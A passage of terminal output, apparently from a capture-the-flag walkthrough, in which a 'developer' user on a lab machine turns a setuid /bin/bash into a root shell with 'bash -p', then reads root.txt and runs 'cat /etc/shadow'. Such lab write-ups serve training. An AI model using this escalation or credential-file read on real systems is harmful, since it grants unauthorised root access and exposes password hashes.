 process.WaitForExit() |> ignore;
^^^^^^^
/tmp/stdin(5,1): warning FS0046: The identifier 'process' is reserved for future
use by F#
- #quit;;
val psi: System.Diagnostics.ProcessStartInfo
val process: System.Diagnostics.Process = System.Diagnostics.Process
[developer@bagel tmp]$ ls -al /bin/bash
--wS-w--wt. 1 root root 1431888 Jan  2 14:01 /bin/bash
[developer@bagel tmp]$ /bin/bash -p
bash-5.2# id
uid=1000(developer) gid=1000(developer) euid=0(root) groups=1000(developer) cont
ext=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
bash-5.2# ls /root
anaconda-ks.cfg  bagel  root.txt
bash-5.2# cat /root/root.txt
bash-5.2# cat /etc/shadow